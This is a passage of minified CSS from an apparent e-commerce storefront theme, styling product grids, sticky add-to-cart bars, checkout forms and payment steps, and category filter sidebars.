0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.sticky-addcart .sticky_atc_content{padding-right:10%}.sticky-addcart .sticky_atc_thumb{margin-right:15px}.sticky-addcart .prd_stick-img{width:70px;height:70px;overflow:hidden;background-size:cover;background-repeat:no-repeat;border:1px solid #f5f5f5;background-position:center;image-rendering:-webkit-optimize-contrast}.sticky-addcart .up-down{background:#fff;border-color:var(--border-color__base, #eee)}.sticky-addcart .price-label{display:none}.sticky-addcart .sticky-btn{grid-gap:0 15px}.sticky-addcart .sticky-btn button,.sticky-addcart .sticky-btn .cart.table-wrapper .actions-toolbar>.action,.sticky-addcart .sticky-btn .action-gift{white-space:nowrap}.sticky-addcart .price-box{display:inline-flex;align-items:center}.sticky-addcart .price-box .price-label{display:none}.sticky-addcart .price-box .special-price{color:var(--heading__color__base, #000)}.link-absolute [data-content-type='buttons']{position:absolute;bottom:30px;left:0;right:0;width:max-content;margin:auto}.slider_full-right .slick-slider{margin-right:-15px}@media (min-width:768px){.slider_full-right .slick-slider{margin-right:calc( -1 * ((100vw - 95% + 30px) / 2))}}@media (min-width:1750px){.slider_full-right .slick-slider{margin-right:calc(-1 * ((100vw - 1620px) / 2))}}body .nav_on_top.full_right div .slick-next{right:15px}body .nav_on_top.full_right div .slick-prev{right:30px}@media (min-width:768px){body .nav_on_top.full_right div .slick-next{right:calc(100% - 100vw * 0.95 + 30px)}body .nav_on_top.full_right div .slick-prev{right:calc(100% - 100vw * 0.95 + 45px)}}@media (min-width:1750px){body .nav_on_top.full_right div .slick-next{right:calc(100vw - var(--fluid-container-width) + 80px)}body .nav_on_top.full_right div .slick-prev{right:calc(100vw - var(--fluid-container-width) + 95px)}}body .nav_on_top .widget-category-thumbnail-image div .slick-prev{-webkit-transform:translate(-100%, 50%);-moz-transform:translate(-100%, 50%);-ms-transform:translate(-100%, 50%);transform:translate(-100%, 50%);left:auto !important}body .nav_on_top .widget-category-thumbnail-image div .slick-next{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);right:0 !important}.minimog-animation-scaling-up .for_hover-scale{padding-top:3rem;padding-bottom:3rem}.product__style-3{--font-weight__regular:500;--product_detail_title-font-size:2.5rem;--product_detail_price-font-size:2.2rem;--headings__font-weight-secondary:700;--product_grid_space_vertical:0;--product-label-border-radius:0;--border-color__base:#e9e9e9;--bls_image-box-title-font-size:16px;--bls_image-box-des-font-size:14px;--page_title-size:2.6rem;--page_title-margin-top:5px;--page_title-margin-bottom:3rem;--bls_elementor-static-menu-title--font-size:1.4rem;--bls_elementor-static-menu-title-font-weight:900;--button__font-size:1.4rem;--sidebar_widget_title-size:1.6rem;--module_title-size:2.2rem;--module_title-font-weight:var(--heading__font-weight__base);--module_margin_bottom:0;--module_title_text-align:left;--element_space:3rem;--margin_gobal_value:0 0 3rem;--tab-content__padding-top:3rem;--short_des_padding:0;--layout-indent__width:0;--element-padding:2rem 3rem 3rem}@media only screen and (max-width:767px){.product__style-3{--module_title-size:2rem;--page_title-size:2.4rem;--page_title-margin-bottom:2rem;--product_detail_title-font-size:2rem;--product_detail_price-font-size:1.8rem;--element-padding:2rem 1.5rem}}.product__style-3 .post-title{--post_item_title-size:1.8rem}.product__style-3 .toolbar.toolbar-blog-posts .pages{padding:0}.product__style-3.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:2.6rem}@media only screen and (max-width:767px){.product__style-3.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:2rem}}.product__style-3 .category-slider-6 .widget-category-thumbnail-image-slider,.product__style-3 .products-grid .slick-slider{border-bottom:1px solid var(--border-color__base, #eee);border-right:1px solid var(--border-color__base, #eee)}.product__style-3 .category-slider-6 .widget-category-thumbnail-image-slider .category-thumbnail__title a:not(.btn),.product__style-3 .products-grid .slick-slider .category-thumbnail__title a:not(.btn){white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.product__style-3 .breadcrumbs{--breadcrumbs-text-align:left;--breadcrumbs__container-margin:0 0 2.5rem}.product__style-3 .breadcrumbs strong{font-weight:500}.product__style-3 .elementor__header{padding:var(--element-padding);border:1px solid var(--border-color__base, #eee);border-bottom:0;background:#fff}.product__style-3 .mfblog-replated-posts-block .elementor__header{border:0;padding-left:0}.product__style-3.catalog-category-view,.product__style-3.catalogsearch-result-index,.product__style-3.blog-layout-grid{--layout__max-width:1200px;--layout-indent__width:15px}.product__style-3.catalog-category-view .products-grid,.product__style-3.catalogsearch-result-index .products-grid,.product__style-3.blog-layout-grid .products-grid{--layout-indent__width:10px}.product__style-3 .toolbar-products{border:1px solid var(--border-color__base, #eee);--element-padding:3rem 1.5rem 4rem;padding:var(--element-padding) o !important}@media only screen and (max-width:767px){.product__style-3 .toolbar-products{--element-padding:15px 8px 0 0}}.product__style-3 .toolbar-products:not(:last-child){margin-bottom:0;border-bottom:0;padding:15px !important}.product__style-3 .toolbar-products:not(:last-child) .toolbar-amount{color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.product__style-3 .catalog-category-grid .products~.toolbar-products{border-top:0;margin-top:0}.product__style-3 .products-grid.wishlist .product-items,.product__style-3 .products-grid .products.list.items:not(.slick-slider){margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product__style-3:not(.catalog-product-view) .page-title-wrapper .page-title{display:none}.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{background:#fff;border:1px solid var(--border-color__base, #eee);padding:var(--element-padding);--element-padding:3rem}@media only screen and (max-width:767px){.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{--element-padding:3rem 1.5rem}}.product__style-3.page-layout-2columns-left .column.main .products-footer,.product__style-3.page-layout-2columns-right .column.main .products-footer{background-color:var(--page__background-color)}.product__style-3.page-layout-2columns-left .sidebar-main+.sidebar-additional,.product__style-3.page-layout-2columns-right .sidebar-main+.sidebar-additional{margin-top:3rem}.product__style-3.page-layout-2columns-left .sidebar-additional,.product__style-3.page-layout-2columns-right .sidebar-additional{padding:var(--element-padding)}.product__style-3.page-layout-2columns-left.catalog-category-view .column.main,.product__style-3.page-layout-2columns-right.catalog-category-view .column.main,.product__style-3.page-layout-2columns-left.catalogsearch-result-index .column.main,.product__style-3.page-layout-2columns-right.catalogsearch-result-index .column.main{border:0;padding:0}.product__style-3.page-layout-2columns-left.catalog-category-view div:not(.widget-product-advanced-list) .products.wrapper.list,.product__style-3.page-layout-2columns-right.catalog-category-view div:not(.widget-product-advanced-list) .products.wrapper.list,.product__style-3.page-layout-2columns-left.catalogsearch-result-index div:not(.widget-product-advanced-list) .products.wrapper.list,.product__style-3.page-layout-2columns-right.catalogsearch-result-index div:not(.widget-product-advanced-list) .products.wrapper.list{padding:3rem 1.5rem 0;margin:0;border:1px solid var(--border-color__base, #eee);border-top:0}.product__style-3.page-layout-1column .column.main{--element-padding:3rem;padding:var(--element-padding);background:#fff;border:1px solid var(--border-color__base, #eee)}@media only screen and (max-width:767px){.product__style-3.page-layout-1column .column.main{--element-padding:3rem 1.5rem}}.product__style-3.page-layout-1column.cms-index-index .column.main,.product__style-3.page-layout-1column.catalog-product-view .column.main,.product__style-3.page-layout-1column.page-layout-cms-full-width .column.main{padding:0;background:transparent;border:0}.product__style-3.page-layout-1column.catalog-product-view .column.main .product-main-content,.product__style-3.page-layout-1column.catalog-product-view .column.main .product.info.detailed{padding:var(--element-padding);background:#fff;border:1px solid var(--border-color__base, #eee);border-bottom:0}.product__style-3.page-layout-1column.catalog-product-view .column.main .products-grid{--layout-indent__width:0}.product__style-3 .filter .block-subtitle{font-size:2.2rem;font-weight:var(--heading__font-weight__base)}.product__style-3 .filter-options-item{border-top:1px solid var(--border-color__base, #eee)}.product__style-3 .filter-options-content{padding-bottom:1.6rem}.product__style-3 .product-info-main .price-box .old-price .price,.product__style-3 .product-options-bottom .price-box .old-price .price{font-weight:var(--headings__font-weight-secondary)}.product__style-4{--font-weight__regular:500;--product_grid_space_vertical:0}.product__style-4 .toolbar-products:not(:last-child){margin-bottom:2rem;border-bottom:0}.product__style-4 .products-grid.wishlist .product-items,.product__style-4 .products-grid .products.list.items:not(.slick-slider){margin:0}.product__style-4 .breadcrumbs{--breadcrumbs-text-align:left;--breadcrumbs__container-margin:0 0 2.5rem}.product__style-4 .breadcrumbs strong{font-weight:500}.product__style-4.catalog-product-view .column.main .products-grid{--layout-indent__width:0}.marquee-header-links{--marquee-height:4rem;--padding-marquee:6rem;--color-marquee:#000000;--font-size-marquee:1.6rem;--marquee-animation-duration:40s}.marquee-body-sneaker{--marquee-height:11rem;--padding-marquee:3rem;--marquee-animation-duration:30s;--color-marquee:#DFDFDF;--font-size-marquee:11rem}.marquee-header{--marquee-height:4rem;--padding-marquee:6rem;--color-marquee:#000000;--font-size-marquee:1.4rem;--marquee-animation-duration:30s;text-transform:uppercase}.marquee-body{--marquee-height:4.8rem;--padding-marquee:3rem;--marquee-animation-duration:30s;--color-marquee:#000000;--font-size-marquee:4.8rem}.product__style-1 .products-grid.wishlist .product-item-inner{display:block}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty label{font-size:1.6rem;margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart input.qty{height:45px;width:100%;border-radius:5px}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty{padding:0;width:100%}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart{border-radius:2px;width:100%;border-radius:5px}@media (min-width:993px),print{.checkout-index-index .checkout-container .opc-progress-bar{width:64.6%;margin-right:1.4%}.checkout-index-index .checkout-payment-method .actions-toolbar .primary{float:left}.checkout-index-index .opc-wrapper{margin:0 1.4% 0 0;width:64.6%}.checkout-index-index .opc-sidebar{margin:0 0 0 1.4%;width:32.6%}}.checkout-index-index .opc-block-summary .items-in-cart>.title::after{font-size:32px;right:-10px}.checkout-index-index .opc-progress-bar-item._active:before{background:var(--heading__color__base, #000)}.checkout-index-index .opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1.75;font-size:20px}.checkout-index-index .opc-progress-bar-item:first-child:before{border-radius:10px 0 0 10px}.checkout-index-index .opc-progress-bar-item>span{font-size:1.2rem;font-weight:600;line-height:17.34px;padding-top:49px;color:#999;text-transform:uppercase}.checkout-index-index .opc-progress-bar-item>span:after{height:32px;margin-left:-16px;top:3px;width:32px;color:#999;line-height:32px;font-size:16px;font-weight:500}.checkout-index-index .opc-progress-bar-item:before{background-color:#EBEBEB;top:16px;height:6px}.checkout-index-index .opc-progress-bar-item._active>span{color:var(--heading__color__base, #000)}.checkout-index-index .opc-progress-bar-item:last-child:before{border-radius:0 10px 10px 0}.checkout-index-index .authentication-wrapper{margin-top:102px}.checkout-index-index .authentication-wrapper .action-auth-toggle{font-size:12px;font-weight:600;line-height:17.34px;color:white;background:var(--heading__color__base, #000);padding:0 52px;border-radius:5px;height:55px}.checkout-index-index .column.main button,.checkout-index-index .column.main .cart.table-wrapper .actions-toolbar>.action,.checkout-index-index .column.main .action-gift{text-transform:uppercase}.checkout-index-index .checkout-container .opc-progress-bar{margin:100px 0px 53px 0}.checkout-index-index .opc-wrapper .form-login,.checkout-index-index .opc-wrapper .form-shipping-address{margin-top:0;max-width:100%;margin-bottom:0}.checkout-index-index .opc-wrapper .form-login .customer-email-fieldset,.checkout-index-index .opc-wrapper .form-shipping-address .customer-email-fieldset{margin-bottom:25px}.checkout-index-index .opc-wrapper .form-login .fieldset .note,.checkout-index-index .opc-wrapper .form-shipping-address .fieldset .note{font-size:16px;margin-top:9px;line-height:23.12px;font-weight:400;color:#555}.checkout-index-index .opc-wrapper .form-login .fieldset>.field,.checkout-index-index .opc-wrapper .form-shipping-address .fieldset>.field{margin-bottom:0}.checkout-index-index .opc-wrapper .form-shipping-address{margin-top:10px}.checkout-index-index .opc-wrapper .form-shipping-address .fieldset>.field{margin-bottom:18px}.checkout-index-index .opc-wrapper .form-shipping-address .fieldset>.field:last-child{margin-bottom:0}.checkout-index-index .opc-wrapper{padding-right:0}.checkout-index-index .opc-wrapper .checkout-payment-method,.checkout-index-index .opc-wrapper #shipping,.checkout-index-index .opc-wrapper #opc-shipping_method{background:#F5F5F5;border-radius:20px;padding:32px 40px 40px 40px}.checkout-index-index .opc-wrapper #opc-shipping_method{margin-top:30px}.checkout-index-index .opc-wrapper .checkout-payment-method .step-title{margin-bottom:4px}.checkout-index-index #opc-sidebar{background:#F5F5F5}.checkout-index-index .opc-sidebar{background:#F5F5F5;border-radius:20px;padding:32px 40px 10px 40px}.checkout-index-index .fieldset:last-child{margin-bottom:0}.checkout-index-index .opc-wrapper .step-content{margin:0}.checkout-index-index .fieldset>.field .additional,.checkout-index-index .fieldset>.fields>.field .additional{margin-top:15px}.checkout-index-index .minicart-items .product-item-name{font-size:16px;line-height:23.12px;color:var(--heading__color__base, #000)}.checkout-index-index .minicart-items .product-item-details .details-qty{font-size:14px;line-height:20.23px;color:#999}.checkout-index-index .minicart-items .product .toggle{font-size:14px;line-height:20.23px;color:#555}.checkout-index-index .opc-block-summary .product-item .price{font-size:1.4rem;font-weight:500;color:#555}.checkout-index-index .opc-wrapper .step-title,.checkout-index-index .opc-block-summary>.title,.checkout-index-index .checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #dedede;font-size:24px;font-weight:500;line-height:34.68px;padding-bottom:12px;color:var(--heading__color__base, #000);margin-bottom:22px}.checkout-index-index .cart-totals .grand .mark,.checkout-index-index .cart-totals .grand .amount,.checkout-index-index .opc-block-summary .table-totals .grand .mark,.checkout-index-index .opc-block-summary .table-totals .grand .amount{padding-top:6px}.checkout-index-index table.data.table.table-totals{margin-top:-15px;margin-bottom:37px;position:relative}.checkout-index-index table.data.table.table-totals:after{content:"";width:100%;height:1px;background:#DEDEDE;position:absolute;bottom:-14px}.checkout-index-index .checkout-shipping-method .actions-toolbar>.primary button,.checkout-index-index .checkout-shipping-method .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.checkout-index-index .checkout-shipping-method .actions-toolbar>.primary .action-gift{font-size:12px;font-weight:600;height:50px;min-width:180px;margin:0}.checkout-index-index .table-checkout-shipping-method{width:100%}.checkout-index-index #opc-sidebar .opc-block-summary{padding:0;margin-bottom:0}.checkout-index-index .column.main .block .title strong{font-size:16px;line-height:23.12px;font-weight:500;color:var(--heading__color__base, #000)}.checkout-index-index .opc-block-summary .items-in-cart>.title{border-bottom:none;padding:0}.checkout-index-index .opc-block-summary .items-in-cart>.title:after{top:5px;color:var(--heading__color__base, #000);font-weight:500;font-size:36px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0;max-height:412px;border:0;padding:0}.checkout-index-index .column.main .opc-block-summary .product-item{padding:30px 0}.checkout-index-index .column.main .opc-block-summary .product-item:first-child{padding-top:24px}.checkout-index-index .minicart-items .product-item:not(:first-child){border-top:1px solid #dedede}.checkout-index-index .minicart-items .product-image-container{height:auto !important;width:75px !important;max-height:99px}.checkout-index-index .minicart-items .product-image-container img{border-radius:5px;border:1px solid #dedede}.checkout-index-index .minicart-items .product-item-details{padding-left:90px;margin-top:-8px}.checkout-index-index .opc-block-summary .items-in-cart .product .item-options dt{margin:0 4px 0 0}.checkout-index-index .opc-block-summary .items-in-cart .product .item-options{display:flex;align-items:center;margin:3px 0 0 0;color:#999;font-weight:400}.checkout-index-index .opc-block-summary .items-in-cart .product .item-options .label{font-weight:400}.checkout-index-index .opc-block-summary .items-in-cart .product .item-options dd{margin-bottom:0;margin-right:10px}.checkout-index-index .nav-sections{display:block}.checkout-index-index .popup-ajaxsuite .block-customer-login,.checkout-index-index .modal-custom .block-customer-login{max-width:100%}.checkout-index-index .checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{font-size:1.2rem;height:50px}.checkout-index-index .table-checkout-shipping-method{margin-bottom:20px}.checkout-index-index .table-checkout-shipping-method tbody .row{margin-bottom:10px}.checkout-index-index #co-payment-form>.fieldset>br,.checkout-index-index #co-payment-form>.fieldset>hr{display:none}.checkout-index-index .fieldset>.field:not(.choice)>.label{font-weight:400;font-size:16px;line-height:23.12px;color:var(--heading__color__base, #000);margin-bottom:7px}.checkout-index-index .column.main input[type="text"],.checkout-index-index .column.main input[type="password"],.checkout-index-index .column.main input[type="url"],.checkout-index-index .column.main input[type="tel"],.checkout-index-index .column.main input[type="search"],.checkout-index-index .column.main input[type="number"],.checkout-index-index .column.main input[type*="date"],.checkout-index-index .column.main input[type="email"],.checkout-index-index .column.main select{height:50px;border-radius:5px;padding:10px 20px;border:1px solid #dedede;background:white}.checkout-index-index ._keyfocus *:focus,.checkout-index-index input:not([disabled]):focus,.checkout-index-index textarea:not([disabled]):focus,.checkout-index-index select:not([disabled]):focus{border-color:var(--heading__color__base, #000)}.checkout-index-index .field .control._with-tooltip input{margin-right:15px}.checkout-index-index .field-tooltip{right:5px;top:4px}.checkout-index-index .checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #dedede;display:flex;align-items:center}.checkout-index-index .column.main input[type="radio"]{width:18px;height:18px;margin:0px 20px 0 0}.checkout-index-index .checkout-payment-method .payment-option-title{padding:18.5px 0 14px 0}.checkout-index-index .payment-option-content .form.form-discount{display:flex;align-items:center}.checkout-index-index .payment-option-content .form.form-discount .payment-option-inner{margin:0;flex:1;margin-right:10px}.checkout-index-index .payment-option-content .form.form-discount .actions-toolbar{margin-top:0}.checkout-index-index .payment-option-content .form.form-discount .actions-toolbar .primary .action{margin:0;background-color:var(--heading__color__base, #000);color:white;height:50px;border-radius:5px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit{line-height:1}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before{content:"";background-image:url(../images/checkout_edit.svg);background-size:cover;background-repeat:no-repeat;width:16px;height:16px;color:var(--heading__color__base, #000)}.checkout-index-index .opc-block-shipping-information{padding:0;padding-bottom:30px}.checkout-index-index .opc-block-shipping-information .shipping-information-title{font-size:16px;font-weight:500;line-height:23.12px;color:var(--heading__color__base, #000);margin-bottom:30px;border-bottom:none;padding-bottom:0}.checkout-index-index .opc-block-shipping-information .shipping-information-content{line-height:30px;padding:0;font-size:16px;font-weight:400;color:#555}.checkout-index-index .opc-block-shipping-information .shipping-information-content span{display:block}.checkout-index-index .opc-block-shipping-information .shipping-information-content br{display:none}.checkout-index-index .opc-block-shipping-information .shipping-information-content a{font-size:16px;line-height:30px;font-weight:400;display:block;margin:12px 0 -2px 0}.checkout-index-index .opc-block-shipping-information .ship-to,.checkout-index-index .opc-block-shipping-information .ship-via{margin:30px 0 0 0;border-top:1px solid #dedede;padding-top:26px}.checkout-index-index .checkout-payment-method .payment-method-title{padding:25px 0 25px 0;margin:0;display:flex;align-items:center}.checkout-index-index .checkout-payment-method .payment-method-title label{font-size:16px;line-height:1;color:var(--heading__color__base, #000);font-weight:400}.checkout-index-index .checkout-payment-method._active .payment-method-title{padding:28.5px 0 15.5px 0}.checkout-index-index .checkout-payment-method:first-child .payment-method-title{padding:30px 0 25px 0}.checkout-index-index .checkout-payment-method .payment-method-content{padding:0 0 30px 39px}.checkout-index-index .checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 30px}.checkout-index-index .checkout-payment-method .billing-address-details{line-height:30px;padding:0;font-size:16px;font-weight:400;color:#555}.checkout-index-index .checkout-payment-method .billing-address-details span{display:block}.checkout-index-index .checkout-payment-method .billing-address-details br{display:none}.checkout-index-index .checkout-payment-method .billing-address-details a{font-size:16px;line-height:30px;font-weight:400;display:block;margin:12px 0 -2px 0}.checkout-index-index .checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 21px}.checkout-index-index .checkout-payment-method .payment-option-title{border-top:1px solid #dedede}@media (min-width:993px),print{.checkout-index-index .checkout-payment-method .payment-option-title{padding-left:0}}.checkout-index-index .checkout-payment-method .payment-option-content{padding:0}@media only screen and (max-width:992px){.checkout-index-index .checkout-payment-method .payment-option,.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.checkout-index-index .checkout-payment-method .payment-option .payment-option-content,.checkout-index-index .checkout-payment-method .payment-option .payment-option-title{padding:15px 0}}@media only screen and (max-width:992px){.checkout-index-index .checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{width:100%}}.checkout-index-index .modal-content .block-content{min-width:0}.checkout-index-index .authentication-dropdown .modal-inner-wrap{padding:0}.checkout-index-index .authentication-dropdown .modal-inner-wrap .action-close{top:25px !important;right:25px !important;box-shadow:none;background:transparent;color:var(--heading__color__base, #000)}.checkout-index-index .authentication-dropdown .modal-inner-wrap .action-close:hover{color:var(--heading__color__base, #000)}.checkout-index-index .authentication-dropdown .modal-inner-wrap .action-close:hover::after{color:var(--heading__color__base, #000)}.checkout-index-index .authentication-dropdown .modal-inner-wrap .action-close::after{color:var(--heading__color__base, #000)}.checkout-index-index .authentication-dropdown{border-radius:20px}.checkout-index-index .opc-progress-bar-item._active>span:before{background:var(--heading__color__base, #000)}.checkout-index-index .opc-progress-bar-item._active>span:after{color:var(--heading__color__base, #000)}.checkout-index-index #checkout-shipping-method-load table>tbody>tr>td{margin-top:-1px;padding-bottom:10px;padding-top:10px;background:white;border:1px solid #dedede;border-left:none;border-right:none}.checkout-index-index #checkout-shipping-method-load table>tbody>tr>td:first-child{border-radius:5px 0 0 5px;border-left:1px solid #dedede}.checkout-index-index #checkout-shipping-method-load table>tbody>tr>td:last-child{border-radius:0 5px 5px 0;border-right:1px solid #dedede}.checkout-index-index #checkout-shipping-method-load table.table-checkout-shipping-method{border-top:none}.checkout-index-index #checkout-shipping-method-load table.table-checkout-shipping-method input[type="radio"]{top:4px;position:relative}.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:80%;max-width:700px;left:0;margin:auto}.checkout-index-index .opc-wrapper #opc-shipping_method .step-title{margin-bottom:30px}@media (max-width:992px){.checkout-index-index .authentication-wrapper{margin-top:70px;float:none;max-width:100%}.checkout-index-index .checkout-container .opc-progress-bar{margin:50px 0}.checkout-index-index .checkout-shipping-method .actions-toolbar>.primary{float:none;text-align:left}.checkout-index-index .columns .column.main .block.block-customer-login{max-width:100%}.checkout-index-index .payment-option-content .form.form-discount .actions-toolbar .primary{margin-bottom:0}}@media (max-width:767px){.checkout-index-index .checkout-payment-method .payment-method-title .payment-icon{margin-bottom:10px}.checkout-index-index .payment-option-content .form.form-discount{display:block}.checkout-index-index .payment-option-content .form.form-discount .payment-option-inner{margin-bottom:20px;margin-right:0}.checkout-index-index .table-checkout-shipping-method{min-width:0}.checkout-index-index .authentication-dropdown{border-radius:0}.checkout-index-index .authentication-dropdown .modal-inner-wrap{border-radius:0}.checkout-index-index .opc-sidebar{border-radius:0}}@media (max-width:567px){.checkout-index-index .column.main input[type="radio"]{margin:0 8px 0 0;width:12px;height:12px;top:1px}.checkout-index-index #checkout-shipping-method-load table>tbody>tr>td{padding:5px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}}.checkout-onepage-success .columns{text-align:center}@media (min-width:993px),print{.checkout-onepage-success .actions-toolbar .primary{float:none}}.toolbar-products>.cat_filter{display:none}.block.filter>.cat_filter{position:fixed;bottom:50%;left:0;z-index:3}.block.filter>.cat_filter .btn_filter span{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;background:#f2f2f2;box-shadow:0 0 5px rgba(0,0,0,0.15);height:32px;min-width:80px;padding:0 12px;font-size:14px;font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000);transform-origin:0;-webkit-transform:rotate(-90deg) translate(-50%, 50%);-moz-transform:rotate(-90deg) translate(-50%, 50%);-ms-transform:rotate(-90deg) translate(-50%, 50%);transform:rotate(-90deg) translate(-50%, 50%)}.block.filter>.cat_filter .btn_filter:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.toolbar-products .cat_filter{margin-right:1.5rem}.page-with-filter:not[class*="page-layout-2columns-"] .column.main{display:flex;flex-direction:column}.page-with-filter:not[class*="page-layout-2columns-"] .toolbar-products:not(:last-child){order:-1}.page-with-filter:not[class*="page-layout-2columns-"] .block-title.filter-title{display:none !important}.page-layout-2columns-left .products.wrapper~.toolbar .toolbar-amount,.page-layout-2columns-right .products.wrapper~.toolbar .toolbar-amount{display:none}.catalog-category-fullwidth .toolbar-products .limiter,.catalog-category-packery .toolbar-products .limiter,.catalog-category-sidebar-canvas .toolbar-products .limiter,.catalog-category-masonry .toolbar-products .limiter,.catalog-category-grid .toolbar-products .limiter{display:none !important}.catalog-category-fullwidth .products~.toolbar-products,.catalog-category-packery .products~.toolbar-products,.catalog-category-sidebar-canvas .products~.toolbar-products,.catalog-category-masonry .products~.toolbar-products,.catalog-category-grid .products~.toolbar-products{margin:3rem 0 0;padding:2.5rem 0 0}.catalog-category-fullwidth .columns .products~.toolbar-products,.catalog-category-packery .columns .products~.toolbar-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products,.catalog-category-masonry .columns .products~.toolbar-products,.catalog-category-grid .columns .products~.toolbar-products{text-align:center}.catalog-category-fullwidth .columns .products~.toolbar-products .cat_filter,.catalog-category-packery .columns .products~.toolbar-products .cat_filter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .cat_filter,.catalog-category-masonry .columns .products~.toolbar-products .cat_filter,.catalog-category-grid .columns .products~.toolbar-products .cat_filter,.catalog-category-fullwidth .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-packery .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-masonry .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-grid .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-fullwidth .columns .products~.toolbar-products .limiter,.catalog-category-packery .columns .products~.toolbar-products .limiter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .limiter,.catalog-category-masonry .columns .products~.toolbar-products .limiter,.catalog-category-grid .columns .products~.toolbar-products .limiter{display:none}.ajax-load-more .toolbar-products:last-of-type{display:none}.products-footer{text-align:center;padding-top:50px}.products-footer .btn{display:inline-flex;align-items:center;justify-content:center;min-width:160px;position:relative}.products-footer .btn:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;display:inline-block;color:transparent;border:2px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear}.products-footer .btn.loading span{opacity:0}.products-footer .btn.loading::before{opacity:1}.button-load-more .button{display:inline-flex;align-items:center;justify-content:center;min-width:160px;position:relative}.button-load-more .button:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;display:inline-block;color:transparent;border:2px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear}.button-load-more .button.loading span{opacity:0}.button-load-more .button.loading::before{opacity:1}.catalog-category-fullwidth .page-main-full-width{padding-left:15px;padding-right:15px}.container-products-masonry .product-item .product-item-details div[class*=swatch-opt-]{min-height:3.5rem}.catalog-category-sidebar-canvas .block.filter .block-subtitle{display:block;padding:3rem 3rem .5rem 3rem}.catalog-category-sidebar-canvas .block.filter .filter-title{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);z-index:501;width:85%;max-width:405px;cursor:pointer;height:30px;display:flex;align-items:center;justify-content:flex-end;margin:0;background:transparent}.catalog-category-sidebar-canvas .block.filter .filter-title strong{display:none}.catalog-category-sidebar-canvas .block.filter .filter-title:after{position:absolute;right:3rem;top:2rem;content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:24px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:300}.catalog-category-sidebar-canvas .block.filter .filter-area{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px;display:block;overflow:hidden;overflow-y:auto}.catalog-category-sidebar-canvas .block.filter .filter-area 